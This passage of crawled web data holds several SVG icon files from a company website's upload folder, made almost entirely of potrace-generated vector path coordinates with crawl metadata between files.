40 89 79 46 40 97 85 112 100 39 39 168 190 186 217 8 13 19 21 24 18 5 -3 9 -444 9 -1036z m311 1022 c10 -6 19 -18 19 -26 0 -22 334 -354 390 -389 25 -15 50 -33 55 -39 20 -25 230 -157 302 -191 17 -8 34 -19 38 -25 3 -5 15 -10 25 -10 10 0 26 -10 34 -22 14 -20 16 -156 16 -1256 0 -1100 -2 -1233 -15 -1239 -9 -3 -23 1 -33 9 -9 8 -24 18 -32 22 -8 3 -28 15 -45 26 -16 11 -40 24 -52 30 -13 5 -23 14 -23 20 0 5 -5 10 -11 10 -11 0 -69 42 -119 87 -14 12 -51 43 -82 70 -32 26 -87 82 -124 123 -36 41 -76 86 -88 100 -23 26 -107 153 -119 180 -4 8 -11 22 -16 30 -5 8 -12 22 -15 30 -3 8 -10 22 -15 30 -8 14 -15 29 -55 123 -9 21 -16 47 -16 58 0 11 -5 29 -11 41 -28 51 -32 203 -36 1196 -2 562 -1 1022 3 1022 3 0 14 -5 25 -10z"></path><path d="M2600 5548 c-52 -4 -116 -15 -141 -23 -26 -8 -56 -15 -67 -15 -11 0 -33 -7 -48 -15 -16 -8 -37 -15 -46 -15 -9 0 -29 -7 -45 -15 -15 -7 -48 -24 -73 -35 -25 -12 -58 -30 -75 -41 -16 -10 -37 -22 -45 -26 -24 -10 -91 -63 -138 -107 -48 -44 -132 -149 -132 -163 0 -5 -5 -14 -12 -21 -27 -27 -78 -213 -78 -286 0 -57 25 -177 46 -218 8 -14 14 -31 14 -36 0 -26 81 -142 145 -207 92 -94 175 -151 308 -209 108 -47 159 -63 287 -90 106 -23 447 -23 545 0 176 41 315 93 420 157 36 22 140 101 160 121 157 159 224 327 208 526 -5 73 -35 185 -54 204 -5 6 -9 16 -9 23 0 37 -201 273 -234 273 -4 0 -25 14 -46 30 -21 17 -42 30 -48 30 -5 0 -15 7 -22 15 -7 8 -20 15 -30 15 -10 0 -23 7 -30 15 -7 8 -22 15 -34 15 -12 0 -31 7 -42 15 -10 8 -27 15 -36 15 -10 0 -32 6 -50 14 -57 24 -119 36 -253 51 -142 16 -202 16 -345 3z m404 -294 c76 -18 176 -48 204 -63 9 -5 24 -12 32 -15 8 -4 29 -15 45 -26 17 -11 41 -24 54 -30 30 -13 148 -131 161 -161 5 -13 14 -31 19 -39 65 -105 51 -227 -39 -347 -89 -117 -302 -237 -470 -264 -25 -4 -76 -13 -115 -19 -109 -19 -286 -4 -435 37 -190 52 -361 170 -431 298 -28 50 -50 171 -38 203 5 13 9 32 9 43 0 39 86 153 165 219 66 55 228 131 320 150 22 5 56 13 75 18 61 17 363 14 444 -4z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg
body_size: 7019
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="900.000000pt" height="927.000000pt" viewBox="0 0 900.000000 927.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,927.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M6440 9256 c0 -8 -14 -17 -32 -21 -191 -36 -302 -72 -350 -114 -24 -20 -57 -48 -74 -61 -28 -22 -189 -157 -329 -275 -27 -23 -84 -70 -125 -104 -41 -34 -109 -90 -150 -124 -41 -34 -91 -77 -111 -95 -20 -18 -52 -45 -71 -60 -20 -15 -237 -196 -483 -402 -246 -206 -462 -386 -479 -400 -18 -14 -39 -32 -48 -40 -8 -8 -30 -27 -49 -43 -62 -50 -456 -379 -750 -627 -36 -30 -75 -62 -85 -70 -10 -8 -113 -94 -228 -190 -115 -96 -225 -188 -246 -205 -124 -99 -768 -642 -835 -704 -44 -41 -102 -95 -130 -121 -27 -25 -102 -93 -165 -150 -63 -57 -137 -125 -165 -150 -46 -43 -88 -81 -266 -245 -36 -33 -112 -103 -169 -155 -58 -52 -138 -126 -180 -165 -193 -178 -303 -277 -397 -358 -141 -122 -266 -273 -346 -419 -68 -123 -136 -320 -160 -458 -15 -89 -20 -555 -7 -635 33 -203 71 -372 105 -467 9 -24 22 -61 29 -83 83 -255 307 -654 511 -910 31 -38 66 -83 80 -100 136 -172 425 -454 600 -586 199 -150 297 -217 458 -313 136 -80 407 -206 542 -251 39 -12 81 -28 95 -33 59 -25 343 -89 488 -111 92 -14 523 -14 611 -1 168 27 363 83 468 134 29 14 55 26 58 26 14 0 165 97 232 149 122 95 301 274 409 411 54 69 113 143 132 165 18 22 36 45 40 50 40 53 116 151 121 155 6 5 72 87 232 290 96 122 320 409 409 525 14 18 61 79 105 135 44 57 96 123 115 148 19 25 44 57 55 72 33 45 297 390 333 434 17 23 40 52 50 66 32 46 165 225 194 260 16 19 32 40 36 45 39 51 232 312 263 355 22 30 98 134 169 230 71 96 138 189 150 205 11 17 64 90 118 162 53 73 131 180 172 238 41 59 107 150 145 203 79 110 145 205 160 230 6 9 22 33 36 52 60 81 449 658 449 666 0 4 13 23 28 43 26 33 87 127 120 184 7 12 35 56 62 97 40 61 162 256 200 320 123 206 121 200 105 306 -8 58 -11 53 107 204 37 47 82 105 100 128 18 24 48 60 66 79 29 31 32 41 32 94 0 45 -3 59 -15 59 -9 0 -16 14 -20 38 -4 20 -16 65 -26 99 -18 56 -24 64 -62 82 -23 11 -61 25 -85 32 -48 14 -57 25 -67 84 -4 22 -18 76 -31 121 -13 44 -24 85 -24 92 0 6 19 33 43 60 87 98 99 119 100 169 0 43 -9 64 -82 185 -45 76 -91 144 -104 153 -33 23 -91 18 -159 -14 -34 -17 -66 -28 -70 -25 -5 3 -39 47 -77 97 -38 51 -78 101 -90 111 -28 26 -26 57 5 87 40 37 84 110 84 138 0 42 -32 84 -178 232 l-137 139 -47 0 c-43 0 -53 -5 -105 -52 -32 -28 -60 -54 -63 -57 -3 -3 -15 -14 -27 -24 -21 -18 -23 -18 -108 38 -47 31 -112 69 -144 86 -79 39 -85 48 -66 93 22 53 29 146 13 176 -16 29 -40 42 -168 88 -151 54 -175 58 -213 39 -17 -8 -72 -52 -122 -97 -84 -76 -92 -81 -125 -76 -19 3 -72 6 -117 6 -96 0 -116 12 -127 76 -11 62 -38 108 -73 123 -18 8 -33 21 -33 28 0 7 -9 13 -20 13 -11 0 -20 -6 -20 -14z m17 -138 c6 -7 13 -24 16 -38 3 -14 13 -50 21 -80 9 -30 14 -61 11 -70 -4 -13 -62 -68 -294 -276 -25 -23 -120 -108 -211 -189 -91 -82 -167 -151 -170 -155 -3 -3 -18 -16 -35 -29 -16 -12 -57 -48 -91 -79 -72 -67 -178 -162 -289 -258 -44 -38 -89 -78 -100 -90 -11 -12 -56 -52 -100 -90 -44 -38 -100 -87 -125 -109 -177 -160 -317 -286 -380 -341 -25 -21 -110 -98 -190 -169 -80 -72 -165 -148 -190 -169 -25 -21 -67 -60 -95 -86 -27 -25 -95 -86 -150 -135 -55 -49 -120 -107 -145 -130 -45 -42 -94 -86 -270 -245 -52 -47 -127 -114 -166 -150 -38 -36 -113 -103 -164 -150 -52 -47 -126 -115 -165 -151 -38 -36 -131 -121 -205 -189 -199 -182 -213 -197 -207 -214 6 -14 32 -16 184 -16 l178 0 40 38 c34 32 355 322 505 456 25 22 88 79 140 126 52 48 113 102 135 121 67 59 237 210 285 255 46 42 204 184 344 309 44 39 86 77 95 86 9 8 52 46 96 84 44 38 85 74 91 80 17 16 191 174 254 230 31 28 96 87 146 131 49 45 105 94 124 110 19 16 64 56 100 90 36 34 101 93 146 132 44 38 94 83 110 98 16 16 86 78 154 139 69 60 148 131 175 156 28 26 73 66 100 89 28 23 75 66 105 94 30 28 102 94 160 145 58 52 139 124 180 161 41 37 120 107 175 155 55 49 123 110 150 136 104 97 178 159 190 159 14 0 198 -64 216 -75 12 -8 6 -53 -18 -130 -34 -106 -45 -123 -157 -230 -61 -59 -176 -171 -256 -249 -482 -470 -816 -795 -895 -871 -49 -48 -160 -155 -245 -238 -131 -129 -639 -623 -884 -861 -39 -38 -145 -142 -236 -230 -91 -89 -262 -255 -381 -371 -573 -558 -540 -524 -529 -545 6 -11 17 -20 24 -20 7 0 33 -11 57 -24 24 -14 67 -37 94 -52 28 -14 61 -34 75 -44 46 -32 66 -33 138 -2 87 36 202 106 302 182 72 54 141 120 520 485 74 71 140 135 146 140 6 6 74 71 150 145 77 74 218 209 314 300 96 91 246 235 335 321 88 85 212 205 275 265 63 60 173 166 245 235 146 141 182 176 316 303 52 49 157 150 235 225 77 75 236 228 354 341 118 113 237 228 265 255 169 163 358 341 367 344 13 4 237 -229 238 -247 0 -11 -58 -92 -81 -112 -3 -3 -32 -34 -64 -70 -32 -36 -108 -119 -169 -184 -61 -65 -116 -124 -121 -130 -127 -137 -402 -431 -431 -460 -12 -12 -43 -46 -69 -76 -27 -30 -93 -102 -149 -160 -56 -58 -148 -157 -206 -220 -58 -62 -112 -120 -121 -129 -13 -14 -110 -118 -384 -411 -163 -174 -242 -259 -300 -320 -33 -36 -121 -130 -195 -210 -74 -80 -146 -157 -160 -171 -21 -21 -112 -119 -260 -279 -117 -125 -172 -184 -281 -301 -198 -211 -211 -228 -273 -349 -32 -63 -82 -162 -112 -219 -30 -57 -54 -111 -54 -120 0 -9 19 -36 41 -61 23 -25 70 -80 107 -122 36 -43 69 -78 74 -78 5 0 35 14 66 31 66 35 71 38 177 105 44 28 87 55 97 60 60 33 377 346 638 629 40 44 119 127 174 185 56 58 119 126 141 150 39 44 194 213 405 440 58 63 131 142 161 176 112 125 227 252 324 358 55 60 120 132 144 160 24 28 80 92 125 141 46 50 127 140 181 200 54 61 132 148 175 195 42 47 92 103 111 125 43 49 281 317 325 365 131 146 236 264 275 309 30 36 51 52 61 48 14 -5 59 -78 112 -180 24 -45 18 -65 -36 -128 -21 -24 -87 -105 -149 -179 -61 -74 -121 -146 -132 -160 -12 -14 -37 -45 -56 -70 -18 -25 -41 -52 -50 -61 -9 -9 -41 -47 -71 -84 -30 -37 -82 -100 -115 -140 -33 -40 -76 -92 -95 -116 -19 -24 -62 -75 -95 -115 -33 -39 -105 -126 -160 -193 -55 -68 -149 -182 -209 -254 -60 -71 -136 -165 -170 -206 -34 -42 -91 -112 -128 -156 -69 -83 -193 -233 -288 -350 -30 -37 -104 -127 -165 -200 -60 -73 -135 -163 -165 -200 -30 -37 -62 -75 -71 -84 -8 -9 -31 -36 -50 -61 -18 -25 -69 -88 -113 -140 -43 -52 -91 -111 -107 -130 -15 -19 -88 -108 -161 -197 -469 -569 -507 -622 -596 -823 -47 -105 -48 -111 -29 -243 10 -67 17 -132 17 -144 0 -34 24 -28 56 13 16 19 47 57 68 82 35 42 132 162 221 272 29 37 493 603 564 689 20 24 70 85 111 136 114 140 401 492 578 709 53 65 111 135 127 156 42 52 146 181 166 205 9 11 34 41 55 66 22 26 70 84 107 130 37 46 105 129 150 185 45 55 98 120 117 144 19 25 58 71 85 105 28 33 68 83 90 110 22 28 47 59 57 70 80 98 180 219 213 260 22 28 48 59 57 70 9 11 62 76 118 145 176 216 196 240 208 240 13 0 161 -49 181 -60 37 -19 37 -55 0 -102 -18 -24 -38 -47 -44 -53 -6 -5 -29 -33 -50 -61 -22 -28 -67 -84 -100 -124 -33 -40 -76 -92 -95 -116 -19 -24 -80 -98 -135 -165 -55 -67 -135 -166 -178 -218 -43 -53 -102 -125 -132 -161 -101 -123 -210 -258 -309 -381 -55 -68 -125 -153 -156 -189 -31 -36 -101 -121 -155 -189 -103 -127 -214 -264 -314 -385 -31 -38 -69 -85 -86 -106 -16 -21 -57 -70 -90 -110 -180 -220 -323 -394 -403 -494 -76 -94 -125 -153 -177 -215 -17 -20 -66 -81 -110 -136 -44 -55 -85 -104 -91 -110 -6 -5 -26 -30 -45 -55 -19 -25 -69 -88 -113 -140 -43 -52 -89 -108 -102 -125 -33 -40 -238 -290 -280 -340 -18 -22 -48 -59 -66 -82 -57 -73 -229 -285 -308 -378 -41 -50 -91 -110 -110 -135 -19 -24 -51 -62 -70 -85 -19 -23 -60 -73 -90 -110 -30 -37 -71 -87 -90 -110 -19 -23 -64 -77 -100 -120 -72 -87 -65 -88 -95 25 -41 154 -70 246 -132 414 -27 74 -151 322 -207 414 -110 181 -192 297 -338 474 -48 59 -88 117 -88 128 0 19 18 57 92 190 32 58 80 144 108 195 12 22 31 58 44 80 99 178 185 333 211 380 24 47 335 461 398 532 23 26 99 108 168 183 69 74 188 203 264 285 76 83 165 179 199 215 34 36 139 149 234 253 95 103 187 202 205 220 18 18 69 73 113 123 97 106 105 114 248 269 61 66 136 146 166 179 30 33 66 72 80 87 58 61 251 269 305 329 33 36 64 70 70 76 22 24 244 262 309 334 39 41 91 98 116 125 26 28 84 91 130 140 46 50 106 115 134 145 29 30 112 120 186 200 73 80 165 179 204 220 148 158 186 201 186 213 0 18 -106 117 -126 117 -10 0 -282 -264 -608 -589 -606 -603 -1434 -1426 -2384 -2369 -295 -294 -568 -559 -607 -590 -38 -32 -111 -92 -162 -134 -92 -77 -229 -181 -248 -189 -11 -4 -203 -129 -247 -160 -15 -10 -30 -19 -32 -19 -3 0 -35 -20 -72 -45 -36 -25 -67 -45 -69 -45 -3 0 -24 -13 -47 -29 -24 -16 -77 -50 -118 -77 -41 -26 -115 -73 -163 -106 -49 -32 -98 -58 -109 -58 -11 0 -53 19 -92 43 -102 62 -375 195 -472 230 -216 80 -383 126 -584 161 -82 15 -236 26 -390 30 -107 2 -113 -7 112 195 51 46 120 110 153 141 33 31 98 90 145 131 47 40 92 81 100 90 8 9 92 86 185 169 94 84 213 192 265 240 52 48 115 105 140 126 25 22 59 53 75 69 17 17 68 64 115 105 46 41 114 102 150 135 36 33 84 76 105 95 130 117 271 244 275 250 4 5 233 212 365 330 21 19 71 64 110 100 40 36 116 106 171 156 54 49 122 110 149 134 28 25 79 72 115 105 118 108 264 241 320 290 70 61 234 211 325 296 38 36 91 83 116 105 48 41 238 214 324 294 28 26 73 66 100 90 28 23 95 84 150 135 55 50 172 156 260 235 88 79 189 171 225 204 287 266 295 272 317 244z m944 -512 c60 -26 159 -100 159 -118 0 -11 -126 -136 -797 -798 -237 -233 -745 -728 -853 -830 -25 -24 -90 -86 -145 -139 -104 -99 -440 -418 -459 -436 -6 -6 -49 -46 -96 -90 -452 -425 -686 -625 -905 -774 -103 -71 -151 -93 -193 -89 -33 3 -37 6 -34 28 2 23 45 117 75 165 39 64 148 194 234 280 145 146 903 882 980 952 15 14 116 110 223 212 107 102 212 203 235 224 22 22 83 80 135 131 52 50 187 179 300 286 113 107 249 237 304 289 54 53 104 101 110 106 6 6 58 55 116 110 58 55 181 172 275 260 93 88 183 174 200 190 24 24 75 65 81 65 1 0 26 -11 55 -24z m714 -552 c36 -39 95 -143 95 -167 0 -12 -22 -45 -48 -73 -26 -27 -99 -108 -162 -178 -63 -71 -120 -134 -126 -140 -5 -6 -57 -63 -114 -126 -98 -109 -215 -237 -360 -395 -36 -39 -81 -89 -100 -110 -20 -22 -83 -92 -140 -155 -100 -110 -137 -150 -261 -284 -31 -34 -82 -90 -115 -126 -32 -36 -81 -89 -108 -119 -121 -130 -170 -184 -286 -311 -68 -74 -128 -139 -134 -145 -6 -5 -58 -62 -116 -125 -58 -63 -132 -144 -166 -180 -33 -36 -94 -101 -134 -145 -41 -44 -136 -145 -212 -225 -75 -80 -147 -157 -160 -170 -50 -53 -155 -138 -195 -159 -55 -28 -89 -27 -108 2 -13 21 -13 30 9 95 33 103 133 263 261 421 33 40 72 90 88 109 15 20 31 39 35 42 4 3 50 55 102 115 52 61 101 117 109 126 9 9 34 36 56 60 147 162 340 372 366 398 14 14 47 51 74 81 26 30 91 100 144 156 53 56 119 126 146 155 28 30 117 126 200 214 82 88 154 165 160 171 5 6 51 54 100 105 50 52 158 166 240 254 83 88 206 218 276 290 288 299 515 537 524 551 15 21 33 17 60 -12z m-6208 -3490 c122 -19 233 -41 298 -59 76 -20 246 -74 285 -89 409 -161 719 -349 1065 -645 159 -136 390 -373 482 -496 200 -264 291 -408 392 -620 34 -71 66 -138 72 -147 14 -26 69 -187 118 -343 61 -195 96 -474 86 -680 -25 -498 -233 -874 -625 -1130 -56 -37 -176 -95 -195 -95 -7 0 -16 -4 -20 -9 -10 -17 -206 -68 -350 -93 -104 -17 -460 -17 -585 0 -104 14 -186 32 -325 69 -156 42 -201 56 -247 79 -14 8 -33 14 -42 14 -36 0 -421 191 -541 269 -22 14 -48 30 -57 36 -55 31 -315 222 -349 255 -9 8 -43 37 -75 65 -200 169 -475 471 -614 675 -19 28 -45 64 -56 78 -66 83 -261 456 -318 610 -85 226 -111 324 -146 545 -26 167 -28 459 -4 592 35 195 119 404 225 562 29 43 98 124 154 180 203 202 425 310 765 373 129 24 468 26 607 4z"></path><path d="M1465 4345 c-60 -6 -130 -17 -155 -24 -126 -35 -157 -45 -182 -57 -14 -8 -31 -14 -37 -14 -20 0 -145 -63 -211 -106 -229 -150 -386 -351 -485 -624 -71 -193 -98 -529 -60 -740 32 -179 81 -372 119 -470 125 -319 291 -600 519 -875 138 -166 379 -394 572 -541 253 -193 609 -378 895 -465 151 -45 215 -61 380 -89 120 -22 399 -24 523 -6 424 64 718 243 928 566 36 55 99 182 99 199 0 5 6 22 14 38 16 31 34 96 61 218 25 114 26 473 1 595 -27 135 -65 280 -91 350 -102 274 -193 460 -321 650 -47 71 -92 134 -100 140 -7 7 -14 17 -14 22 0 5 -11 22 -24 36 -13 15 -64 74 -114 132 -234 273 -525 518 -832 699 -58 34 -112 66 -120 71 -8 6 -22 13 -30 16 -8 3 -35 16 -60 29 -40 20 -157 70 -260 111 -48 19 -212 69 -285 87 -248 63 -485 80 -730 52z m285 -70 c11 -13 11 -37 2 -118 -12 -112 4 -341 32 -447 28 -111 45 -166 66 -220 12 -30 25 -67 30 -82 8 -26 84 -181 133 -271 32 -59 144 -225 196 -292 53 -67 171 -190 251 -261 36 -31 103 -94 150 -138 257 -246 529 -431 810 -551 306 -131 524 -177 860 -179 l115 -1 3 -43 c2 -24 -2 -49 -7 -56 -20 -24 -232 -56 -366 -56 -235 0 -549 73 -784 181 -217 101 -373 193 -556 331 -112 83 -353 313 -467 443 -69 79 -248 326 -248 342 0 4 -6 14 -14 22 -40 45 -183 344 -241 501 -28 78 -60 192 -92 335 -23 104 -27 531 -4 558 18 23 113 24 131 2z m-234 -235 c2 -246 13 -335 63 -520 30 -109 85 -269 109 -316 5 -11 24 -50 42 -89 17 -38 36 -77 41 -85 5 -8 12 -22 16 -30 8 -19 103 -185 123 -215 92 -140 124 -183 243 -325 110 -131 379 -393 435 -424 10 -5 33 -22 52 -38 55 -45 208 -149 280 -190 120 -69 176 -98 250 -131 170 -77 302 -119 535 -172 120 -28 328 -36 480 -20 77 8 154 17 171 21 38 7 46 -7 30 -55 -9 -29 -19 -37 -66 -53 -30 -11 -74 -23 -98 -28 -24 -6 -48 -12 -53 -16 -21 -13 -218 -33 -324 -34 -114 0 -312 22 -359 40 -15 5 -37 10 -49 10 -12 0 -67 14 -122 31 -377 118 -699 303 -1040 599 -165 143 -370 376 -491 555 -100 148 -228 384 -267 491 -102 280 -135 403 -163 618 -22 168 -9 368 32 508 8 26 14 54 14 62 0 24 42 47 80 44 l35 -3 1 -235z m-210 195 c3 -8 1 -29 -5 -47 -38 -108 -51 -395 -26 -588 27 -216 64 -352 160 -585 183 -445 551 -918 955 -1225 47 -36 87 -67 90 -70 8 -9 154 -105 170 -113 8 -4 38 -21 65 -38 73 -44 330 -169 348 -169 9 0 18 -4 21 -8 5 -9 190 -69 291 -96 214 -55 420 -74 612 -57 133 12 241 32 305 58 40 17 68 12 68 -11 0 -42 -148 -118 -320 -163 -198 -52 -505 -55 -730 -6 -166 36 -232 55 -361 104 -41 16 -79 29 -83 29 -10 0 -257 122 -316 157 -412 239 -839 653 -1082 1048 -245 400 -368 790 -368 1172 0 214 25 353 93 522 24 59 36 76 61 87 40 17 45 17 52 -1z m-206 -84 c0 -9 -4 -21 -9 -26 -33 -35 -80 -326 -81 -495 0 -349 124 -781 318 -1106 23 -39 42 -74 42 -77 0 -8 122 -189 177 -260 143 -189 336 -393 518 -544 110 -92 315 -243 330 -243 2 0 23 -13 47 -29 38 -25 109 -65 188 -107 62 -32 220 -104 229 -104 6 0 25 -6 43 -14 146 -62 340 -112 566 -145 146 -22 415 -8 567 30 59 14 162 47 184 58 35 18 71 22 71 8 0 -25 -36 -50 -165 -118 -301 -158 -732 -183 -1165 -66 -86 23 -307 100 -338 117 -9 5 -56 27 -103 48 -96 44 -193 99 -319 181 -85 55 -276 195 -295 216 -5 6 -30 27 -55 47 -67 53 -268 252 -347 343 -282 327 -481 694 -583 1070 -56 209 -64 270 -64 500 0 191 3 232 22 312 12 50 26 102 31 115 35 91 46 118 64 158 57 124 127 197 127 131z m-240 -168 c-81 -221 -107 -393 -95 -643 6 -137 12 -179 52 -360 16 -75 65 -230 101 -325 105 -275 236 -489 512 -839 71 -90 366 -374 475 -457 231 -176 394 -274 659 -399 55 -26 123 -52 211 -81 33 -11 74 -24 90 -30 39 -13 161 -43 255 -63 234 -47 534 -47 725 0 103 26 221 64 261 85 39 19 64 24 64 13 0 -24 -182 -141 -267 -174 -103 -38 -160 -57 -203 -69 -217 -56 -529 -58 -760 -6 -36 9 -74 15 -84 15 -41 0 -277 77 -427 140 -121 51 -323 152 -350 176 -8 8 -18 14 -22 14 -17 0 -333 222 -362 255 -5 7 -32 29 -60 51 -70 54 -258 236 -335 324 -40 45 -185 225 -203 250 -147 213 -229 357 -312 545 -174 399 -234 848 -153 1150 6 22 14 56 19 75 16 73 67 192 125 290 34 58 95 132 102 125 2 -2 -6 -30 -18 -62z m2238 -180 c84 -53 299 -231 435 -363 168 -161 430 -484 410 -504 -18 -18 -168 7 -283 47 -58 20 -200 95 -244 129 -167 127 -292 316 -346 521 -21 77 -27 187 -10 187 5 0 22 -8 38 -17z m-2521 -119 c-37 -102 -67 -305 -67 -453 0 -346 117 -753 320 -1116 48 -86 95 -162 122 -196 15 -20 28 -40 28 -44 0 -9 109 -152 192 -252 138 -166 378 -394 563 -535 259 -196 658 -400 945 -481 176 -50 247 -64 395 -82 66 -8 170 -15 230 -15 161 0 435 38 491 68 12 6 26 7 34 2 11 -7 9 -11 -10 -19 -14 -6 -32 -15 -40 -20 -63 -36 -206 -89 -295 -110 -282 -65 -607 -51 -950 43 -55 15 -117 34 -137 42 -21 8 -57 21 -80 30 -24 8 -56 22 -71 30 -16 8 -33 14 -38 14 -16 0 -270 128 -347 175 -25 15 -147 97 -217 145 -171 118 -474 392 -580 525 -22 28 -42 52 -45 55 -56 56 -193 246 -263 365 -26 44 -52 87 -57 95 -27 45 -123 248 -152 325 -9 22 -23 58 -31 80 -9 22 -23 65 -32 95 -8 30 -20 70 -26 89 -38 118 -71 356 -71 506 2 245 63 489 168 662 25 42 39 27 21 -23z m2635 -1548 c209 -89 521 -156 718 -155 93 0 253 21 344 45 63 16 70 16 80 2 16 -22 40 -198 29 -209 -17 -17 -191 -22 -316 -10 -145 15 -303 48 -407 86 -168 61 -362 148 -435 195 -16 11 -40 24 -52 30 -26 11 -31 30 -8 30 8 0 29 -6 47 -14z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg
body_size: 3155
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="900.000000pt" height="900.000000pt" viewBox="0 0 900.000000 900.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,900.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2117 8986 c-4 -9 -26 -17 -54 -20 -26 -4 -68 -11 -93 -17 -25 -6 -61 -15 -80 -19 -34 -8 -60 -16 -145 -48 -47 -17 -220 -101 -285 -139 -84 -48 -203 -146 -306 -250 -136 -137 -211 -245 -298 -428 -55 -115 -66 -141 -95 -240 -51 -166 -80 -418 -58 -490 20 -63 34 -82 85 -112 l47 -28 305 -5 305 -5 0 -700 0 -700 -70 -19 c-219 -59 -378 -164 -507 -337 -135 -179 -177 -346 -178 -705 0 -165 -2 -193 -16 -198 -9 -3 -138 -6 -288 -6 l-273 0 -39 -29 c-82 -58 -74 120 -74 -1741 0 -1861 -8 -1683 74 -1741 l39 -29 273 0 c150 0 279 -3 288 -6 13 -5 16 -22 16 -78 0 -80 23 -235 39 -265 6 -11 11 -27 11 -36 0 -51 144 -285 216 -350 138 -125 239 -180 422 -230 77 -22 1818 -21 1902 0 81 20 117 33 195 72 212 106 365 286 445 524 27 80 33 113 37 219 4 98 9 128 21 138 23 18 1001 18 1024 0 12 -10 17 -41 21 -139 3 -73 12 -141 20 -165 9 -21 18 -52 22 -69 14 -66 98 -216 165 -293 93 -108 261 -227 355 -253 17 -4 62 -17 100 -28 68 -20 97 -20 967 -21 753 0 906 2 950 15 216 59 368 154 490 307 61 78 130 208 154 291 21 74 43 221 44 293 0 47 4 63 16 68 9 3 141 6 294 6 234 0 279 2 290 15 7 8 18 15 24 15 6 0 24 18 39 40 16 22 33 38 38 35 5 -4 9 638 9 1653 l0 1659 -38 42 c-77 84 -63 81 -369 81 -149 0 -278 3 -287 6 -14 5 -16 32 -16 191 0 206 -13 348 -40 438 -91 302 -327 526 -645 611 l-70 19 0 700 0 700 300 5 c289 5 302 6 347 28 92 45 112 104 97 282 -10 131 -35 255 -69 355 -12 33 -24 69 -27 80 -23 84 -106 238 -216 398 -81 119 -317 335 -447 410 -104 60 -311 157 -335 157 -8 0 -29 6 -47 14 -46 19 -111 35 -193 46 -41 6 -75 16 -81 25 -9 12 -46 15 -218 15 -159 0 -205 -3 -203 -12 1 -9 -19 -16 -58 -21 -84 -12 -196 -42 -335 -92 -134 -48 -345 -176 -470 -284 -137 -119 -237 -239 -347 -416 -49 -80 -129 -273 -156 -380 -36 -137 -46 -196 -52 -310 -8 -138 1 -188 43 -230 56 -57 71 -60 402 -65 l305 -5 3 -616 c1 -339 -1 -654 -5 -700 l-8 -84 -70 -18 c-219 -58 -402 -185 -522 -362 -47 -70 -99 -177 -120 -249 -24 -83 -32 -179 -32 -401 -1 -150 -4 -214 -13 -223 -17 -17 -1019 -17 -1036 0 -9 9 -12 72 -13 218 0 216 -9 322 -33 406 -20 72 -90 217 -128 267 -91 119 -217 223 -333 276 -27 13 -63 29 -78 37 -16 8 -36 14 -44 14 -24 0 -127 33 -134 43 -3 4 -5 319 -5 700 l1 692 305 5 c331 5 346 8 402 65 42 42 51 92 43 230 -10 182 -45 324 -126 520 -84 200 -199 365 -367 527 -151 143 -368 284 -527 341 -158 56 -250 82 -340 94 -39 5 -59 12 -57 21 3 19 -414 17 -421 -2z m33 -633 c0 -307 5 -327 81 -382 71 -52 175 -38 228 31 46 58 51 95 51 366 l0 255 33 -7 c17 -4 55 -11 82 -16 86 -16 240 -74 314 -118 16 -9 54 -32 86 -51 71 -42 208 -159 258 -220 63 -78 121 -156 152 -207 35 -59 125 -261 125 -283 0 -9 7 -34 15 -56 8 -22 14 -57 15 -78 l0 -37 -1262 2 -1263 3 3 35 c1 19 9 62 18 95 19 71 102 273 121 296 7 8 13 19 13 22 0 14 94 143 150 206 87 98 234 215 334 266 17 9 38 20 46 24 55 33 248 101 288 102 15 0 36 4 47 9 11 5 30 9 43 9 l22 1 0 -267z m4322 -5 c3 -270 3 -273 28 -318 51 -91 167 -119 249 -59 76 55 81 75 81 382 0 229 2 267 15 267 15 0 62 -10 165 -37 52 -13 188 -65 220 -84 8 -4 29 -15 46 -24 150 -76 329 -239 438 -398 43 -63 136 -244 136 -265 0 -6 6 -23 14 -39 18 -35 45 -137 48 -183 l3 -35 -1262 -3 -1263 -2 0 37 c1 21 7 56 15 78 8 22 15 47 15 56 0 8 18 58 41 110 57 130 57 130 79 164 11 17 23 37 27 45 13 28 54 85 86 120 18 19 43 49 57 66 36 47 180 166 245 205 32 19 70 42 85 51 74 44 236 103 350 126 87 18 78 45 82 -260z m-3994 -1169 c-2 -6 -37 -25 -78 -43 -41 -18 -124 -57 -185 -86 -60 -29 -148 -70 -195 -92 -47 -21 -107 -50 -133 -63 -89 -45 -87 -48 -87 135 l0 160 341 0 c237 0 340 -3 337 -11z m4332 1 c0 -6 -8 -13 -17 -16 -25 -7 -73 -29 -333 -152 -47 -22 -112 -52 -145 -67 -33 -15 -83 -38 -112 -52 -81 -40 -82 -39 -78 139 1 84 3 154 4 156 0 1 154 2 341 2 227 0 340 -3 340 -10z m-3964 -238 c13 -8 14 -340 0 -360 -4 -8 -52 -34 -105 -59 -53 -24 -130 -61 -171 -80 -78 -37 -152 -72 -305 -143 -130 -61 -217 -102 -327 -154 -148 -71 -139 -80 -136 136 l3 182 71 36 c72 36 209 101 349 165 44 21 125 59 180 85 55 26 129 60 164 76 35 16 105 50 155 75 98 50 105 52 122 41z m4329 -182 l0 -184 -45 -22 c-69 -33 -229 -109 -290 -137 -61 -28 -217 -101 -325 -152 -38 -18 -97 -45 -130 -60 -33 -15 -96 -45 -140 -66 -117 -57 -115 -58 -117 64 -6 276 -9 262 81 304 31 14 88 40 126 58 39 18 102 47 140 65 39 18 106 49 150 70 44 21 105 49 135 63 169 78 281 131 330 157 88 46 85 52 85 -160z m-4323 -600 c2 -5 1 -90 -2 -187 l-5 -178 -404 -3 c-395 -2 -403 -2 -380 16 13 10 49 30 79 44 30 14 100 47 155 73 55 26 134 63 175 82 125 57 222 104 280 133 58 29 96 37 102 20z m4326 -177 l-3 -188 -405 -3 -405 -2 30 25 c17 13 33 24 37 25 